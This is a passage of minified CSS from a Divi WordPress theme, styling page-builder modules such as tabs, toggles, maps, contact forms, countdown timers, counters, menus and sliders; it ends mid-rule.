.et_pb_newsletter_fields{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between}.et-db #et-boc .et-l .et_pb_newsletter .et_pb_newsletter_fields>*{flex-basis:100%}.et-db #et-boc .et-l .et_pb_tabs,.et-db #et-boc .et-l .et_pb_wc_tabs{border:1px solid #d9d9d9}.et-db #et-boc .et-l ul.et_pb_tabs_controls{background-color:#f4f4f4}.et-db #et-boc .et-l ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:"";display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;display:table;z-index:11;line-height:1.7em}.et-db #et-boc .et-l .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et-db #et-boc .et-l .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px;vertical-align:middle;display:table-cell;line-height:inherit}.et-db #et-boc .et-l .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et-db #et-boc .et-l .et_pb_tab_active a{color:#333!important}.et-db #et-boc .et-l .et_pb_all_tabs{background-color:#fff}.et-db #et-boc .et-l .et_pb_all_tabs>div,.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_content{display:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et-db #et-boc .et-l .et_pb_toggle{border:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et-db #et-boc .et-l .et_pb_toggle_open{padding:20px;background-color:#fff}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et-db #et-boc .et-l .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_title:before,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et-db #et-boc .et-l .et_pb_toggle_content{padding-top:20px;position:relative}.et-db #et-boc .et-l .et_pb_toggle_content:empty{display:none!important}.et-db #et-boc .et-l .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et-db #et-boc .et-l .et_pb_toggle_open{z-index:1}.et-db #et-boc .et-l .et_pb_map{height:440px;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_map_container img{max-width:inherit}.et-db #et-boc .et-l .et_pb_map_pin{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_map{height:400px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_map{height:280px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_map{height:230px}.et-db #et-boc .et-l p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}.et-db #et-boc .et-l p.et_pb_contact_field:not(.et_pb_contact_field_last){clear:both}.et-db #et-boc .et-l .et_pb_contact_field *,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_parallax,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_video{position:relative}.et-db #et-boc .et-l .et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et-db #et-boc .et-l .et-pb-contact-message{position:relative}.et-db #et-boc .et-l .et_pb_contact_form_label{display:none}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]{position:relative}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}.et-db #et-boc .et-l .et_pb_contact_field_checkbox,.et-db #et-boc .et-l .et_pb_contact_field_radio{display:block}.et-db #et-boc .et-l .et_pb_countdown_timer{padding:4%}.et-db #et-boc .et-l .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et-db #et-boc .et-l .et_pb_countdown_timer .section{display:inline-block;position:relative}.et-db #et-boc .et-l .et_pb_countdown_timer .section.values{width:17%;max-width:160px;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et-db #et-boc .et-l .et_pb_countdown_timer .section.zero p{opacity:.4}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.value{min-width:100%}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et-db #et-boc .et-l .et_pb_circle_counter{max-width:225px}.et-db #et-boc .et-l .et_pb_circle_counter_inner{position:relative;display:block}.et-db #et-boc .et-l .et_pb_circle_counter canvas{position:absolute;top:0;left:0;width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_circle_counter .percent{word-wrap:normal}.et-db #et-boc .et-l .et_pb_circle_counter .percent,.et-db #et-boc .et-l .et_pb_number_counter .percent{position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{visibility:hidden}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et-db #et-boc .et-l .et_pb_circle_counter h3,.et-db #et-boc .et-l .et_pb_number_counter h3{font-size:18px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et-db #et-boc .et-l .et_pb_number_counter.active{opacity:1}.et-db #et-boc .et-l .et_pb_number_counter{width:auto}.et-db #et-boc .et-l .et_pb_number_counter canvas{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_number_counter .percent{height:72px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et-db #et-boc .et-l .et_pb_post .entry-content{padding-top:30px}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3,.et-db #et-boc .et-l .et_pb_portfolio_item h2{margin-top:10px}.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon:before,.et-db #et-boc .et-l .et_pb_inline_icon:before{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et-db #et-boc .et-l .et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}@media (max-width:980px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_tablet:before,.et-db #et-boc .et-l .et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_phone:before,.et-db #et-boc .et-l .et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)!important}}.et-db #et-boc .et-l .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:.3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .et_overlay:before{content:"\e050";position:absolute;top:55%;left:50%;margin:-16px 0 0 -16px;font-size:32px;-webkit-transition:.4s;transition:all .4s}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay:before{top:50%}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay,.et-db #et-boc .et-l .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et-db #et-boc .et-l #ie7 .et_overlay,.et-db #et-boc .et-l #ie8 .et_overlay{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{float:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et-db #et-boc .et-l .et_pb_menu_inner_container{position:relative}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et-db #et-boc .et-l .et_pb_menu__logo{overflow:hidden}.et-db #et-boc .et-l .et_pb_menu__logo img{display:block}.et-db #et-boc .et-l .et_pb_menu__logo img[src$=".svg"]{width:100%}.et-db #et-boc .et-l .et_pb_menu__search-button:after{content:"\55"}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;flex:1 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-wrap:wrap;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.rtl .et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;align-items:center!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:flex;-webkit-box-pack:stretch;justify-content:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInTop;animation:1s cubic-bezier(.77,0,.175,1) fadeInTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop;animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--disabled,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-input,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:0 0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;flex:0 0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button:after,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button:after{content:"\4d";font-size:1.7em}.et-db #et-boc .et-l .et_audio_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et-db #et-boc .et-l .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content{background-color:#e8e8e8}.et-db #et-boc .et-l .et_audio_content h2{margin-top:0}.et-db #et-boc .et-l .et_audio_content h2{line-height:44px}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_audio_content{padding:40px 40px 45px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}.et-db #et-boc .et-l .et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et-db #et-boc .et-l .et_audio_container .mejs-container{background:0 0;height:auto}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et-db #et-boc .et-l .et_pb_audio_module{position:relative}.et-db #et-boc .et-l .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et-db #et-boc .et-l .et_pb_slide_video .wp-video-shortcode video,.et-db #et-boc .et-l .et_pb_slide_video video.wp-video-shortcode{height:auto}.et-db #et-boc .et-l .et_pb_slider{position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_row:after,.et-db #et-boc .et-l .et_pb_row_inner:after,.et-db #et-boc .et-l .et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important}.et-db #et-boc .et-l .et_pb_section,.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide:first-child{display:list-item}.et-db #et-boc .et-l .et_pb_post>.et_pb_slider{margin-bottom:30px}.et-db #et-boc .et-l .et_pb_slider .et_pb_container{width:100%;margin:0 auto;position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_slide{padding:0 6%}.et-db #et-boc .et-l .et_pb_video_slider .et_pb_slide{padding:0}.et-db #et-boc .et-l .et_pb_fullwidth_post_slider .et_pb_container,.et-db #et-boc .et-l .et_pb_fullwidth_slider .et_pb_container{width:80%;max-width:1080px}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement{position:relative}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement .wp-video-shortcode{display:block}.et-db #et-boc .et-l .et-pb-arrow-next,.et-db #et-boc .et-l .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et-pb-arrow-next:hover,.et-db #et-boc .et-l .et-pb-arrow-prev:hover{text-decoration:none}.et-db #et-boc .et-l .et-pb-arrow-next span,.et-db #et-boc .et-l .et-pb-arrow-prev span{display:none}.et-db #et-boc .et-l .et-pb-arrow-prev{left:-22px}.et-db #et-boc .et-l .et-pb-arrow-next{right:-22px}.et-db #et-boc .et-l .et-pb-arrow-prev:before{content:"\34"}.et-db #et-boc .et-l .et-pb-arrow-next:before{content:"\35"}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover 